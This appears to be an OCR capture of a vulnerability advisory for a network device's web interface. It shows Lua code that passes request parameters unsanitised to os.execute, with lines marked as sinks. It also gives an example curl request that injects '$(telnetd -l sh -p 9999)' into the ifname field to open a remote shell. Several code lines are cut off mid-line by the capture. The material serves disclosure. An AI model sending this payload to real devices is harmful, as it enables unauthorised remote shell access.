
    os.execute("/bin/rm -rf " .. dst_dir .. "/www")
    os.execute("/bin/mkdir -p " .. dst_dir) -- NOTE
    local unzip_dst = "/tmp/custom_internal"

    os.execute("/bin/rm -rf " .. unzip_dst)

    os.execute("/bin/mkdir -p " .. unzip_dst)

    local cmd = string.format("cd %s && /bin/unzip 
    os.execute(cmd)

    cmd = string.format("cd %s && /bin/mv * %s", un
    os.execute(cmd) -- NOTE: SINK 3

    cmd = string.format("cd %s && /bin/chmod a+x `/
    os.execute(cmd) -- NOTE: SINK 4

    os.remove(zip_file)

    os.execute("/bin/rm -rf " .. unzip_dst)

    return true

end
This vulnerability can be exploited by sending a request
such as the one below:
curl -X POST \

-H 'Content-Type: multipart/form-data' \

-H 'Cookie: token=BJklwmWxHMLkNf15uK8b%2BGBYK3' \

-F 'internal_uam=@/etc/hosts' \

-F 'ifname=$(telnetd -l sh -p 9999)' \

'http://device-ip/cgi-bin/main.cgi/uam_add_internal